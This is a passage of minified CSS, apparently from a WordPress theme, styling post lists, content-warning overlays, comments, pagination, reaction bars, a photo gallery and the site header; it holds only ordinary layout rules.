.post-item-classic{padding-bottom:20px}.mixed-list .post-item-classic .content{padding-top:16px}.mixed-list .post-item-classic .post-author-meta{border-top:none}.mixed-list .post-item-classic .bb-cat-links{font-size:12px}.mixed-list .post-item-classic.bb-advertisement,.mixed-list .post-item-classic.newsletter-box{border-bottom:none}.mixed-list .post-item-classic .entry-sub-title{margin-bottom:10px;padding-bottom:5px;font-size:18px}.mixed-list .post-item-classic .post .byline .url{font-size:18px;line-height:18px}.mixed-list .post-item-classic footer{border-bottom:1px solid #f2f2f2}@media screen and (min-width:701px){.mixed-list .post-item-classic .entry-header{margin-bottom:10px}.mixed-list .post-item-classic .entry-header h2{font-size:30px;line-height:1em;margin-bottom:10px}.mixed-list .post-item-classic .type-product .entry-header h2{margin-bottom:0}}@media screen and (max-width:700px){.mixed-list .post-item-list .post-thumbnail{width:40%!important}.mixed-list .post-item-list .content{width:60%;padding:12px 16px 0}.mixed-list .post-item-list .entry-sub-title,.mixed-list .post-item-list .post-author-meta{display:none}}.bb-fixed-pagination .bb-media-placeholder .nsfw-post,.bb-fixed-pagination .boombox-featured-embed+.nsfw-post,.bb-fixed-pagination .gif-video-wrapper+.nsfw-post,.bb-fixed-pagination .hy_plyr+.nsfw-post,.bb-fixed-pagination .video-wrapper+.nsfw-post,.bb-fixed-pagination img+.nsfw-post,.bb-fixed-pagination noscript+.nsfw-post,.bb-post-nav .bb-media-placeholder .nsfw-post,.bb-post-nav .boombox-featured-embed+.nsfw-post,.bb-post-nav .gif-video-wrapper+.nsfw-post,.bb-post-nav .hy_plyr+.nsfw-post,.bb-post-nav .video-wrapper+.nsfw-post,.bb-post-nav img+.nsfw-post,.bb-post-nav noscript+.nsfw-post,.post-thumbnail .bb-media-placeholder .nsfw-post,.post-thumbnail .boombox-featured-embed+.nsfw-post,.post-thumbnail .gif-video-wrapper+.nsfw-post,.post-thumbnail .hy_plyr+.nsfw-post,.post-thumbnail .video-wrapper+.nsfw-post,.post-thumbnail img+.nsfw-post,.post-thumbnail noscript+.nsfw-post{position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;padding:0}.bb-fixed-pagination .bb-media-placeholder .nsfw-post .nsfw-content,.bb-fixed-pagination .boombox-featured-embed+.nsfw-post .nsfw-content,.bb-fixed-pagination .gif-video-wrapper+.nsfw-post .nsfw-content,.bb-fixed-pagination .hy_plyr+.nsfw-post .nsfw-content,.bb-fixed-pagination .video-wrapper+.nsfw-post .nsfw-content,.bb-fixed-pagination img+.nsfw-post .nsfw-content,.bb-fixed-pagination noscript+.nsfw-post .nsfw-content,.bb-post-nav .bb-media-placeholder .nsfw-post .nsfw-content,.bb-post-nav .boombox-featured-embed+.nsfw-post .nsfw-content,.bb-post-nav .gif-video-wrapper+.nsfw-post .nsfw-content,.bb-post-nav .hy_plyr+.nsfw-post .nsfw-content,.bb-post-nav .video-wrapper+.nsfw-post .nsfw-content,.bb-post-nav img+.nsfw-post .nsfw-content,.bb-post-nav noscript+.nsfw-post .nsfw-content,.post-thumbnail .bb-media-placeholder .nsfw-post .nsfw-content,.post-thumbnail .boombox-featured-embed+.nsfw-post .nsfw-content,.post-thumbnail .gif-video-wrapper+.nsfw-post .nsfw-content,.post-thumbnail .hy_plyr+.nsfw-post .nsfw-content,.post-thumbnail .video-wrapper+.nsfw-post .nsfw-content,.post-thumbnail img+.nsfw-post .nsfw-content,.post-thumbnail noscript+.nsfw-post .nsfw-content{position:absolute;top:50%;left:0;width:100%;transform:translate(0,-50%)}.bb-fixed-pagination .nsfw-post,.bb-post-nav .nsfw-post,.post-thumbnail .nsfw-post{padding:30px 0;text-align:center;background-color:#000}.bb-fixed-pagination .nsfw-post .nsfw-content,.bb-post-nav .nsfw-post .nsfw-content,.post-thumbnail .nsfw-post .nsfw-content{color:#fff}.bb-fixed-pagination .nsfw-post .bb-icon,.bb-post-nav .nsfw-post .bb-icon,.post-thumbnail .nsfw-post .bb-icon{font-size:70px;line-height:1em;opacity:.7}.bb-fixed-pagination .nsfw-post img,.bb-post-nav .nsfw-post img,.post-thumbnail .nsfw-post img{width:auto;max-width:80%}.bb-fixed-pagination .nsfw-post h3,.bb-post-nav .nsfw-post h3,.post-thumbnail .nsfw-post h3{margin:25px 0 5px;font-size:25px;color:#fdc316}.bb-fixed-pagination .nsfw-post p,.bb-post-nav .nsfw-post p,.post-thumbnail .nsfw-post p{margin-bottom:0;font-size:16px;text-decoration:underline}.widget_recent_entries .post-thumbnail .nsfw-post{padding:15px 0}.widget_recent_entries .post-thumbnail .nsfw-post .bb-icon{font-size:30px}.widget_recent_entries .post-thumbnail .nsfw-post h3,.widget_recent_entries .post-thumbnail .nsfw-post p{display:none}.bb-post-nav .bb-media-placeholder .nsfw-content{padding:5px 0}.bb-post-nav .bb-media-placeholder .bb-icon{font-size:24px}.bb-post-nav .bb-media-placeholder h3,.bb-post-nav .bb-media-placeholder p{display:none}.widget_trending_entries .post-thumbnail .nsfw-post{padding:15px 0}.widget_trending_entries .post-thumbnail .nsfw-post .bb-icon{font-size:50px}.widget_trending_entries .post-thumbnail .nsfw-post h3{margin:15px 0 5px;font-size:20px}.widget_trending_entries .post-thumbnail .nsfw-post p{font-size:14px}.post-list.list .post-thumbnail .nsfw-post{padding:20px 0}.post-list.list .post-thumbnail .nsfw-post .bb-icon{font-size:38px}.post-list.list .post-thumbnail .nsfw-post h3{margin:10px 0 5px;font-size:15px}.post-list.list .post-thumbnail .nsfw-post p{display:none}.post-list.standard .bb-nsfw-post .bb-media-placeholder{padding-bottom:56.25%!important}.post-list.standard .bb-nsfw-post .boombox-featured-embed,.post-list.standard .bb-nsfw-post .video-wrapper{padding-bottom:56.25%;height:0;overflow:hidden}.bb-other-posts.post-grid .post-thumbnail .nsfw-post,.post-list.list.big-item .post-thumbnail .nsfw-post{padding:30px 0}.bb-other-posts.post-grid .post-thumbnail .nsfw-post .bb-icon,.post-list.list.big-item .post-thumbnail .nsfw-post .bb-icon{font-size:50px}.bb-other-posts.post-grid .post-thumbnail .nsfw-post h3,.post-list.list.big-item .post-thumbnail .nsfw-post h3{margin:10px 0 5px;font-size:20px}.bb-other-posts.post-grid .post-thumbnail .nsfw-post p,.post-list.list.big-item .post-thumbnail .nsfw-post p{display:block}.bb-fixed-pagination .pg-thumb .nsfw-post .bb-icon{font-size:24px}.bb-fixed-pagination .pg-thumb .nsfw-post h3,.bb-fixed-pagination .pg-thumb .nsfw-post p{display:none}.bb-post-single .s-post-thumbnail .entry-nsfw,.bb-post-single .s-post-thumbnail .nsfw-post{position:relative;height:350px}.bb-post-single .s-post-thumbnail .nsfw-content{position:absolute;top:50%;left:0;width:100%;color:#fff;transform:translate(0,-50%)}.bb-post-single .s-post-thumbnail .nsfw-post{padding:30px 0;text-align:center;background-color:#000}.bb-post-single .s-post-thumbnail .nsfw-post .bb-icon{font-size:70px;opacity:.7}.bb-post-single .s-post-thumbnail .nsfw-post h3{margin:28px 0 5px;font-size:25px;color:#fdc316}.bb-post-single .s-post-thumbnail .nsfw-post p{margin-bottom:0;font-size:16px;text-decoration:underline}@media screen and (max-width:700px){.post-list.list .post-thumbnail .nsfw-post{padding:20px 0}.post-list.list .post-thumbnail .nsfw-post .bb-icon{font-size:70px}.post-list.list .post-thumbnail .nsfw-post h3{margin:28px 0 5px;font-size:25px}.post-list.list .post-thumbnail .nsfw-post p{display:block}}@media screen and (max-width:479px){.post-list.list .post-thumbnail .nsfw-post .bb-icon,.post-thumbnail .nsfw-post .bb-icon{font-size:60px}.post-list.list .post-thumbnail .nsfw-post h3,.post-thumbnail .nsfw-post h3{margin:22px 0 5px;font-size:22px}.post-list.list .post-thumbnail .nsfw-post p,.post-thumbnail .nsfw-post p{font-size:14px}}.bb-post-single .s-post-header{margin-bottom:10px}.bb-post-single .bb-post-share-box.top,.bb-post-single .s-mb-md,.bb-post-single .s-post-featured-media,.bb-post-single .s-post-meta-block,.bb-post-single .single-row1{margin-bottom:20px}.bb-post-single .s-post-share-box.bottom{margin-bottom:2.5rem}.bb-post-single .s-post-featured-media{text-shadow:1px 1px 2px rgba(0,0,0,.3)}.bb-post-single .s-post-featured-media .featured-media-el{position:relative;overflow:hidden;height:400px;background-size:cover;background-position:center;background-color:#ddd}.bb-post-single .s-post-featured-media .s-post-media-top{min-height:70px;position:absolute;top:0;left:0;padding:10px 15px;width:100%}.bb-post-single .s-post-featured-media .s-post-media-caption{position:absolute;width:100%;bottom:0;left:0;padding:20px 15px}.bb-post-single .s-post-featured-media .s-post-header{margin:0}.bb-post-single .s-post-featured-media,.bb-post-single .s-post-featured-media .s-post-affiliate .current-price,.bb-post-single .s-post-featured-media .s-post-title{color:#fff}.bb-post-single .s-post-featured-media .s-post-affiliate .old-price,.bb-post-single .s-post-featured-media .s-post-breadcrumb,.bb-post-single .s-post-featured-media .s-post-breadcrumb a,.bb-post-single .s-post-featured-media .s-post-cat-links,.bb-post-single .s-post-featured-media .s-post-summary{color:#fafafa}.bb-post-single .s-post-featured-media .s-post-affiliate .item-url,.bb-post-single .s-post-featured-media .s-post-summary .bb-reading-time{text-shadow:none;box-shadow:1px 2px 2px rgba(0,0,0,.18)}.bb-post-single .s-post-badge-list{display:inline-block}.bb-post-single .s-post-header .s-post-title{margin:0 0 5px}.bb-post-single .s-post-header .s-post-summary{font-weight:500;font-size:18px;line-height:1.3;margin:0 0 15px 0}.bb-post-single .s-post-header+.s-post-content,.bb-post-single .s-post-header+.s-post-thumbnail{margin-top:20px}.bb-post-single .s-post-header .s-post-header-sep{margin-top:10px}.bb-post-single .s-post-meta-block .col-l{margin-bottom:10px}.bb-post-single .s-post-meta-block .col-l:last-child{margin-bottom:0}.bb-post-single .s-post-share-box .content{padding-top:0;padding-bottom:0}.bb-post-single .s-post-thumbnail{margin-bottom:1.875rem}.bb-post-single .s-post-content{margin-bottom:2.5rem}.bb-post-single .s-post-content>:first-child{margin-top:0}.bb-post-single .s-post-content>:last-child{margin-bottom:0}.bb-post-single.style2 .s-post-inner{padding:0 10px}.bb-post-single.style5 .site-main,.bb-post-single.style6 .single-main-container .container-inner{position:relative;margin-top:-200px;padding:10px}.bb-post-single.style4 .s-post-media-img img,.bb-post-single.style6 .s-post-media-img img{border-radius:0}@media screen and (min-width:768px){.bb-post-single .s-post-badge-list{min-width:100px}.bb-post-single .s-post-meta-block .col-l{margin-bottom:0}.bb-post-single.style2 .s-post-inner{padding:0 30px}.bb-post-single .s-post-featured-media .s-post-media-caption{padding:40px 35px}}@media screen and (min-width:701px) and (max-width:900px){.bb-post-single.style5 .site-main{margin-left:20px;margin-right:20px}}@media screen and (min-width:901px){.bb-post-single.style5 .site-main,.bb-post-single.style6 .single-main-container .container-inner{padding:12px 30px 0 30px}.bb-post-single .s-post-featured-media .featured-media-el{height:500px}.bb-post-single .s-post-header .s-post-summary{font-size:20px}}@media screen and (min-width:1200px){.no-sidebar .bb-post-single .s-post-small-el{width:760px;margin-left:auto;margin-right:auto;display:block;float:none}}@media screen and (min-width:901px){.no-sidebar .bb-post-single.style5 .site-main{margin-left:20px;margin-right:20px}}.single-container.s-mt-sm{margin-top:15px}.bb-separator{margin:0 0 13px 0}#comments{clear:both}#comments a:hover{text-decoration:underline}#comments .wp-social-login-widget a:hover{text-decoration:none}#comments .comments-title{margin-bottom:20px;font-size:18px;text-transform:uppercase}#comments .comments-title span{display:inline-block;margin-left:10px;font-weight:400}#comments .comment-reply-title{margin-bottom:20px;font-size:14px;line-height:24px;text-transform:uppercase}#comments .comment-reply-title{margin-bottom:5px}#comments .comment-reply-title #cancel-comment-reply-link{display:block;font-size:11px;line-height:1em;vertical-align:top;text-transform:lowercase}#comments .comment-list{display:block;list-style:none;margin:0 0 30px;border-bottom:1px solid #f4f3f3}#comments .comment-reply-login{font-size:10px;text-transform:uppercase}#comments .comment,#comments .pingback{position:relative;display:block;list-style:none;border-top:1px solid #f4f3f3}#comments .comment:first-child,#comments .pingback:first-child{border-top:none}#comments .comment .comment-form,#comments .pingback .comment-form{margin-bottom:10px}#comments .comment .comment-meta,#comments .pingback .comment-meta{padding-top:7px;line-height:1em}#comments .comment .comment-body,#comments .pingback .comment-body{position:relative;display:block;list-style:none;line-height:1em;padding:10px 5px 10px 60px}#comments .comment .comment-body .comment-author,#comments .pingback .comment-body .comment-author{display:inline-block;font-size:16px;line-height:18px;font-weight:600}#comments .comment .comment-body .comment-author .avatar,#comments .pingback .comment-body .comment-author .avatar{position:absolute;width:40px;top:15px;left:0;border-radius:50%}#comments .comment .comment-body .comment-author b,#comments .pingback .comment-body .comment-author b{font-weight:500}#comments .comment .comment-body .comment-metadata,#comments .pingback .comment-body .comment-metadata{display:inline-block;margin-left:10px;font-size:12px;line-height:18px}#comments .comment .comment-body .comment-metadata a,#comments .pingback .comment-body .comment-metadata a{color:inherit}#comments .comment .comment-body .comment-content,#comments .pingback .comment-body .comment-content{padding-top:5px;font-size:14px;line-height:1.2em}#comments .comment .comment-body .comment-content p,#comments .pingback .comment-body .comment-content p{margin-bottom:5px}#comments .comment .comment-body .comment-content small a,#comments .pingback .comment-body .comment-content small a{color:#1f1f1f}#comments .comment .comment-body .reply,#comments .pingback .comment-body .reply{display:inline-block}#comments .comment .comment-body .comment-reply-link,#comments .pingback .comment-body .comment-reply-link{display:inline-block;padding:1px 10px;font-size:10px;line-height:13px;font-weight:600;color:#fff;text-transform:uppercase;vertical-align:top;background-color:#cdcdcd}#comments .comment .children,#comments .pingback .children{margin:0;padding-left:60px}#comments .comment .children .comment,#comments .pingback .children .comment{border-top:1px solid #f4f3f3}#comments .comment .children .comment .comment-body,#comments .pingback .children .comment .comment-body{padding-left:50px}#comments .comment .children .comment .comment-body .comment-author .avatar,#comments .pingback .children .comment .comment-body .comment-author .avatar{width:30px}#comments .comment .children .children,#comments .pingback .children .children{padding-left:50px}#comments .comment .children .children .children,#comments .pingback .children .children .children{padding-right:0;padding-left:0}#comments .bypostauthor>.comment-body .vcard .fn{color:#fdc316}#comments .bypostauthor>.comment-body .vcard .fn *{color:inherit}#comments .nav-links{overflow:hidden;margin-bottom:30px}#comments .nav-links .nav-previous{float:left}#comments .nav-links .nav-next{float:right}#comments .nav-links a{background-color:#ffe400;color:#000;padding:0 3px}#comments .comment-subscription-form{clear:both}.comment-respond .comment-reply-title{margin-bottom:10px;font-size:14px;line-height:24px;text-transform:uppercase}.comment-respond form{padding:20px;background-color:#f7f7f7;border-radius:3px}.comment-respond form:after,.comment-respond form:before{content:" ";display:table}.comment-respond form:after{clear:both}.comment-respond .comment-notes,.comment-respond .logged-in-as{margin-bottom:5px;font-size:13px}.comment-respond .comment-notes a,.comment-respond .logged-in-as a{color:inherit}.comment-respond .comment-notes a:hover,.comment-respond .logged-in-as a:hover{text-decoration:underline}.comment-respond .form-submit{margin-bottom:0}.comment-respond .form-submit .submit-button{min-width:inherit;width:100%;padding:0 5px;margin:auto;font-size:14px;font-weight:600;text-transform:uppercase;text-align:center;height:35px;line-height:35px;min-height:inherit;text-align:center!important;border-radius:3px;border:none}.comment-respond #commentform input#submit,.comment-respond #commentform input#submit:hover,.comment-respond .form-submit .submit-button{color:#fff;background-color:#353432}.comment-respond #commentform textarea#comment,.comment-respond input[type=text],.comment-respond textarea{padding:0 20px;height:35px;line-height:33px;text-align:left;font-size:13px;font-weight:400;color:#9a9a9a;background-color:#fff;border-width:1px;border-radius:3px}.comment-respond #commentform textarea#comment,.comment-respond textarea{padding:7px 20px;resize:vertical;line-height:1.2em}.comment-vote{display:inline-block;margin-left:20px}.comment-vote a{display:inline-block;font-size:16px;line-height:1em;vertical-align:top}.comment-vote a .bb-icon{display:inline-block;transition:all .2s ease-out}.comment-vote a .count{display:inline-block;margin-left:3px;font-size:11px;vertical-align:top}.comment-vote a:first-child+a{margin-left:10px}.comment-vote a:hover{text-decoration:none}.comment-vote a:hover .bb-icon{transform:translate(0,-3px)}.comments-area{margin-bottom:30px}.comments-area .emoji_row{margin-bottom:30px}@media (min-width:591px){.comment-respond .comment-form-comment{float:left;width:74%}.comment-respond .form-submit{float:right;width:25%}}@media screen and (max-width:767px){#comments .comment .children,#comments .comment .children .children{padding-left:10px}}.boombox-comments .comments-filter{float:right;margin-bottom:-15px}.boombox-comments .comments-filter select{display:inline-block;width:auto;height:auto;padding:3px 5px}@media (max-width:768px){.boombox-comments .comments-filter{float:none;margin-bottom:10px}}.bb-floating-navbar{position:fixed;width:100%;top:0;left:0;z-index:1100;visibility:hidden}.bb-floating-navbar .bb-sticky-el{position:relative!important;top:0;transform:translateY(-100%);transition:all .3s ease-out}.bb-floating-navbar.affix{visibility:visible}.bb-floating-navbar.affix .bb-sticky-el{transform:translateY(0)}.bb-floating-navbar .floating-navbar-inner{background-color:#fff;box-shadow:0 0 6px rgba(0,0,0,.2)}.bb-floating-navbar .navbar-content{width:100%;display:table;display:flex;align-items:flex-start;padding:10px 0}.bb-floating-navbar .navbar-col{display:table-cell;display:flex;vertical-align:middle}.bb-floating-navbar .navbar-col1{flex-grow:100}.bb-floating-navbar .navbar-col2{padding-left:5px}.bb-floating-navbar .f-n-post-title-block{display:table;height:42px}.bb-floating-navbar .f-n-post-title{display:table-cell;vertical-align:middle;margin:0;font-size:20px;line-height:22px}.bb-floating-navbar .f-n-next-prev-pg{white-space:nowrap}.bb-floating-navbar .f-n-next-prev-pg .pg-item{margin-bottom:0}.bb-floating-navbar .f-n-next-prev-pg .page-link{float:left}.bb-floating-navbar .f-n-next-prev-pg .page-nav{float:none;display:inline-block}.bb-floating-navbar .f-n-post-share-box{width:100%;padding:0 5px 0 0}.bb-fixed-pagination ul{margin:0}.bb-fixed-pagination.hide{display:none}.bb-fixed-pagination .page{list-style:none;border-radius:inherit;margin:0;position:fixed;z-index:50;top:50%;margin-top:-57px;width:30px;transition:width .3s cubic-bezier(.22,.61,.36,1)}.bb-fixed-pagination .page.prev-page{left:0}.bb-fixed-pagination .page.prev-page,.bb-fixed-pagination .page.prev-page .pg-content{border-top-left-radius:0;border-bottom-left-radius:0}.bb-fixed-pagination .page.prev-page .pg-arrow{left:0}.bb-fixed-pagination .page.prev-page .pg-content{left:-385px}.bb-fixed-pagination .page.prev-page:hover .pg-content{left:30px}.bb-fixed-pagination .page.next-page{right:0}.bb-fixed-pagination .page.next-page,.bb-fixed-pagination .page.next-page .pg-content{border-top-right-radius:0;border-bottom-right-radius:0}.bb-fixed-pagination .page.next-page .pg-arrow{right:0;float:right}.bb-fixed-pagination .page.next-page .pg-content{right:-385px}.bb-fixed-pagination .page.next-page:hover .pg-content{right:0}.bb-fixed-pagination .page:hover{width:400px;box-shadow:-1px 6px 22.8px 1.2px rgba(42,42,42,.35)}.bb-fixed-pagination .page:hover .pg-content{opacity:1}.bb-fixed-pagination .pg-content{display:table}.bb-fixed-pagination .pg-col{display:table-cell;vertical-align:top}.bb-fixed-pagination .pg-arrow{position:absolute;top:0;z-index:5;display:inline-block;width:30px;height:100%;text-align:center;vertical-align:middle;font-size:20px;background-color:#ececec;color:#000;border-radius:2px}.bb-fixed-pagination .pg-arrow .pg-arrow-icon{display:block;position:absolute;top:50%;left:0;text-align:center;width:30px;margin-top:-12px;line-height:normal}.bb-fixed-pagination .pg-link:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.bb-fixed-pagination .pg-author-vcard .auth-url{position:relative;pointer-events:auto;z-index:50}.bb-fixed-pagination .pg-content{opacity:0;position:relative;top:0;height:100%;width:370px;min-height:120px;padding:20px;vertical-align:top;background-color:#fff;border-radius:2px;transition:all .3s cubic-bezier(.22,.61,.36,1)}.bb-fixed-pagination .pg-content .pg-col{vertical-align:top}.bb-fixed-pagination .pg-content .pg-thumb-col{width:90px;padding-right:12px}.bb-fixed-pagination .pg-content .pg-thumb-col img{width:100%}.bb-fixed-pagination .pg-content .pg-thumb{position:relative}.bb-fixed-pagination .pg-content .pg-title{display:inline-block;font-size:18px;line-height:20px;font-weight:600}@media screen and (max-width:768px){.bb-fixed-pagination{display:none}}.bb-post-nav{clear:both;margin-bottom:20px}.bb-post-nav ul{list-style:none;margin:0;padding:0}.bb-post-nav .next-page{float:right}.bb-post-nav .pg-item{margin:0 0 15px;padding:20px 0;min-height:115px;display:table;width:100%;border-bottom:2px solid #ececec;border-top:2px solid #ececec}.bb-post-nav .pg-col{display:table-cell;vertical-align:top}.bb-post-nav .pg-thumb{max-width:150px}.bb-post-nav .pg-thumb img{width:100%}.bb-post-nav .pg-thumb-col{width:27%;padding-right:5%}.bb-post-nav .pg-content-col{padding:5px 0 0 0}.bb-post-nav .meta-nav{display:block;padding-bottom:10px;font-size:14px;line-height:18px;font-weight:600;text-transform:uppercase}.bb-post-nav .post-title{margin-bottom:10px}.bb-reaction-box{clear:both;margin-bottom:10px}.bb-reaction-box .title{margin-bottom:20px;font-size:18px;text-transform:uppercase}.bb-reaction-box .reaction-sections{display:flex;flex-wrap:wrap;overflow:hidden;padding-top:20px;margin:0 -7px}.bb-reaction-box .reaction-item{position:relative;flex-grow:1;float:left;min-width:70px;margin:0 7px 25px;text-align:center}.bb-reaction-box .reaction-item .reaction-bar{position:relative;margin-bottom:5px;width:100%;height:120px;background-color:#f7f7f7;overflow:hidden}.bb-reaction-box .reaction-item .reaction-bar .reaction-stat{position:absolute;bottom:0;left:0;width:100%;height:0;transition:height .2s cubic-bezier(.22,.61,.36,1)}.bb-reaction-box .reaction-item .reaction-bar .reaction-stat-count{position:absolute;top:50%;left:0;margin-top:-9px;width:100%;font-size:14px;line-height:18px;font-weight:600;color:inherit}.bb-reaction-box .reaction-item .reaction-vote-btn{display:block;padding:0 5px;font-size:11px;height:35px;line-height:35px;vertical-align:middle;color:#1f1f1f;text-transform:uppercase;background-color:#f7f7f7}.bb-reaction-box .reaction-item .reaction-vote-btn .bb-icon{font-size:25px;vertical-align:middle}.bb-reaction-box .reaction-item .reaction-vote-btn:not(.disabled):hover{box-shadow:1px 2px 2px rgba(0,0,0,.18)}.bb-reaction-box .reaction-item .reaction-vote-btn.disabled{opacity:.5;cursor:not-allowed}.bb-reaction-box .reaction-item .badge{position:absolute;z-index:2;top:-20px;left:50%;margin-left:-20px}.bb-reaction-box .reaction-item .badge:hover{transform:translate(0,0)}.bb-reaction-box .reaction-item.voted .badge{animation:badge .4s linear}.bb-other-posts{clear:both}.bb-other-posts .title{font-size:18px;text-transform:uppercase;margin-bottom:20px}.bb-other-posts .post-items{margin-bottom:0}html.bb-gl-open{overflow:hidden!important}.bb-post-gallery{position:relative;margin-bottom:20px;cursor:pointer}.bb-post-gallery img{width:100%}.bb-post-gallery .bb-gallery-link{position:absolute;z-index:20;top:15px;right:0;min-width:170px;padding:10px 10px 10px 55px;background-color:#192526;color:#fff;font-size:14px;line-height:1.1em}.bb-post-gallery .bb-gallery-link .bb-icon{position:absolute;left:12px;top:50%;font-size:30px;line-height:1em;margin-top:-15px}.bb-post-gallery-content{display:none}.bb-post-gallery-content.bb-open{display:block;position:fixed;z-index:100000;top:0;left:0;width:100%;padding-top:80px;bottom:0}.bb-post-gallery-content .bb-gl-header{position:absolute;z-index:100;display:flex;align-items:center;top:0;left:0;width:100%;height:80px;padding:5px 60px 5px 10px;overflow:hidden}.bb-post-gallery-content .bb-gl-header .bb-gl-close{position:absolute;top:50%;margin-top:-12px;right:20px;color:inherit;font-size:25px;line-height:1em}.bb-post-gallery-content .bb-gl-header .bb-gl-logo{display:inline-block;margin-right:10px}.bb-post-gallery-content .bb-gl-header .bb-gl-logo img{max-height:80px;width:auto;height:auto}.bb-post-gallery-content .bb-gl-header .bb-advertisement{flex-grow:1}.bb-post-gallery-content .bb-gl-header .bb-advertisement .quads-location{margin:0!important;float:none}.bb-post-gallery-content .bb-gl-header .bb-advertisement img{margin:0 auto;max-height:80px;width:auto;height:auto}.bb-post-gallery-content .bb-gl-body{position:absolute;top:80px;left:0;width:100%;bottom:0}.bb-post-gallery-content .bb-gl-slide,.bb-post-gallery-content .bb-gl-slide li{position:absolute;top:0;left:0;width:100%;height:100%;list-style:none;margin:0}.bb-post-gallery-content .bb-gl-slide li{opacity:0;z-index:1;max-height:100%;overflow-y:auto}.bb-post-gallery-content .bb-gl-slide li.bb-active{opacity:1;z-index:50}.bb-post-gallery-content .bb-gl-slide li.bb-active img{opacity:1}.bb-post-gallery-content .bb-gl-image{padding:50px 20px 20px}.bb-post-gallery-content .bb-gl-image img{transition:all .15s ease-out}.bb-post-gallery-content .bb-gl-image-text{padding:40px 4%}.bb-post-gallery-content .bb-gl-mode-switcher{position:absolute;top:5px;left:20px;width:auto;border-radius:20px;border:1px solid #ececec;font-size:0}.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher{position:relative;display:inline-block;padding:12px 0;width:40px;height:39px;line-height:1em;text-align:center;vertical-align:middle;font-size:16px;color:inherit}.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child{border-right:1px solid #ececec}.bb-post-gallery-content .bb-gl-meta{margin-bottom:40px}.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow{display:inline-block;width:40px;height:40px;line-height:40px;border-radius:50%;text-align:center;font-size:16px;vertical-align:middle}.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow .bb-icon{vertical-align:middle}.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow:hover{box-shadow:-3px 3px 8px 0 rgba(21,21,24,.34)}.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination{display:inline-block;margin:0 10px;min-width:55px;text-align:center;line-height:40px;vertical-align:middle}.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b{font-size:1.3em}.bb-post-gallery-content .bb-affiliate-content{clear:both;overflow:hidden;margin-bottom:15px}.bb-post-gallery-content .bb-affiliate-content .item-url{float:right;padding:8px 10px;font-size:12px;line-height:1em;text-transform:uppercase;font-weight:600;border-radius:3px}.bb-post-gallery-content .bb-gl-grid{position:absolute;top:0;left:0;width:100%;height:100%;max-height:100%;overflow-y:auto}.bb-post-gallery-content .bb-gl-grid ul,.bb-post-gallery-content .bb-gl-grid ul li{display:block;list-style:none;margin:0}.bb-post-gallery-content .bb-gl-grid ul{font-size:0;padding:50px 20px 20px;text-align:center;overflow:hidden}.bb-post-gallery-content .bb-gl-grid li{float:left;padding:5px}.bb-post-gallery-content .bb-gl-grid li a{display:block;overflow:hidden}.bb-post-gallery-content .bb-gl-grid li:hover a{opacity:.8}.bb-post-gallery-content .bb-gl-grid,.bb-post-gallery-content .bb-gl-slide{opacity:0;visibility:hidden;z-index:1;transition:all .2s ease-out}.bb-post-gallery-content.bb-mode-slide .bb-gl-slide{opacity:1;visibility:visible;z-index:2}.bb-post-gallery-content.bb-mode-grid .bb-gl-grid{opacity:1;visibility:visible;z-index:2}@media (min-width:768px){.bb-post-gallery-content.bb-open{padding-top:110px}.bb-post-gallery-content .bb-gl-header{height:110px;padding:5px 100px 5px 10px}.bb-post-gallery-content .bb-gl-header .bb-gl-close{top:20px;margin-top:0;font-size:33px}.bb-post-gallery-content .bb-gl-header .bb-gl-logo img{max-height:110px}.bb-post-gallery-content .bb-gl-header .bb-advertisement img{max-height:110px}.bb-post-gallery-content .bb-gl-body{top:110px}.bb-post-gallery-content .bb-gl-slide li{max-height:100%;overflow-y:hidden}.bb-post-gallery-content .bb-gl-image,.bb-post-gallery-content .bb-gl-image-text{position:absolute;top:0;height:100%}.bb-post-gallery-content .bb-gl-image{left:0;width:55%}.bb-post-gallery-content .bb-gl-image img{position:absolute;top:50%;left:50%;max-width:70%;max-width:calc(100% - 120px);max-height:95%;max-height:calc(100% - 40px);width:auto;height:auto;transform:translate(-50%,-50%)}.bb-post-gallery-content .bb-gl-image-text{right:0;width:45%;height:100%;max-height:100%;overflow-y:auto}.bb-post-gallery-content .bb-gl-image{padding:20px 60px}.bb-post-gallery-content .bb-gl-grid ul{padding:10px 60px}.bb-post-gallery-content .bb-gl-grid li a{width:360px;height:270px}.bb-post-gallery-content .bb-gl-mode-switcher{top:20px;left:10px;width:42px}.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher{width:100%;height:40px}.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child{border-right:0;border-bottom:1px solid #ececec}}@media (min-width:992px){.bb-post-gallery-content .bb-gl-image{width:65%}.bb-post-gallery-content .bb-gl-image-text{width:35%;max-width:35%}}@media (min-width:1200px){.bb-post-gallery-content .bb-gl-image{width:75%}.bb-post-gallery-content .bb-gl-image-text{width:25%;max-width:25%}}.bb-show-desktop-header,.bb-show-mobile-header{position:relative;z-index:50}.bb-show-desktop-header{display:none}.bb-show-mobile-header{display:block}.branding{z-index:2}.branding a{display:inline;color:inherit;max-width:100%}.branding .site-title{margin:0;font-size:25px;line-height:1em;letter-spacing:2px;text-transform:uppercase;font-weight:600}.branding .site-title:after,.branding .site-title:before{content:" ";display:table}.branding .site-title:after{clear:both}.branding .site-description{margin:5px 0 0 0;opacity:.9;font-style:italic;line-height:1.1em}.branding img{float:left;border-radius:0!important;font-size:1px}@media screen and (min-width:480px){.branding .site-title{font-size:32px}}.bb-community{display:flex;align-items:center}.bb-community .logo{display:inline-block;width:50px}.bb-community .text{display:inline-block;padding:5px;font-size:14px;font-weight:500}.header-desktop .branding{margin-right:25px}.header-desktop .logo-center .branding{display:inline-block;margin:0 auto;text-align:center}.header-desktop .bb-advertisement{margin-bottom:0}.header-desktop .bb-advertisement .quads-location{margin:10px 0!important}.bb-header-icon{display:inline-block;font-size:0!important;color:inherit;text-align:center;vertical-align:middle;height:40px;line-height:40px;border-radius:50%}.bb-header-icon i{display:inline-block;font-size:25px;font-weight:400;vertical-align:middle;width:25px}.bb-header-icon img{vertical-align:middle;display:inline-block;width:40px;height:40px;border-radius:50%}.bb-header-icon.logged-in-user{width:40px}.medium .bb-header-icon 